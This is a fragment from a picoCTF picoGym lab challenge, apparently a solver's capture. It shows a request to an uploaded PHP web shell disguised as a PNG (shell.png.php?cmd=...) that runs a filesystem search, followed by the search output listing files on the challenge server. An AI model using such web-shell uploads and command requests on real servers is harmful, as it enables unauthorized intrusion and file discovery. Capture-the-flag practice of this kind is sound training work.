 picoCTF - picoGym Challe
atlas.picoctf.net:53458/uploa
atlas.picoctf.net:53458/uploads/shell.png.php?cmd=find+%2F+-name+"*.txt"
find: '/proc/23/task/23/fdinfo': Permission denied
find: '/proc/23/task/23/ns': Permission denied
find: '/proc/23/fd': Permission denied
find: '/proc/23/map_files': Permission denied
find: '/proc/23/fdinfo': Permission denied
find: '/proc/23/ns': Permission denied
find: '/proc/24/task/24/fd': Permission denied
find: '/proc/24/task/24/fdinfo': Permission denied
find: '/proc/24/task/24/ns': Permission denied
find: '/proc/24/fd': Permission denied
find: '/proc/24/map_files': Permission denied
find: '/proc/24/fdinfo': Permission denied
find: '/proc/24/ns': Permission denied
find: '/proc/25/task/25/fd': Permission denied
find: '/proc/25/task/25/fdinfo': Permission denied
find: '/proc/25/task/25/ns': Permission denied
find: '/proc/25/fd': Permission denied
find: '/proc/25/map_files': Permission denied
find: '/proc/25/fdinfo': Permission denied
find: '/proc/25/ns': Permission denied
find: '/root': Permission denied
/usr/lib/python3.9/LICENSE.txt
/usr/local/lib/php/.channels/.alias/pear.txt
/usr/local/lib/php/.channels/.alias/pecl.txt
/usr/local/lib/php/.channels/.alias/phpdocs.txt
/usr/local/lib/php/doc/Archive_Tar/docs/Archive_Tar.txt
/usr/share/perl/5.32.1/Unicode/Collate/allkeys.txt
/usr/share/perl/5.32.1/Unicode/Collate/keys.txt
/usr/share/perl/5.32.1/unicore/Blocks.txt
/usr/share/perl/5.32.1/unicore/NamedSequences.txt
/usr/share/perl/5.32.1/unicore/SpecialCasing.txt
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
/var/www/html/G4ZTCOJYMJSDS.txt
/var/www/html/instructions.txt
/var/www/html/robots.txt
find: '/challenge': Permission denied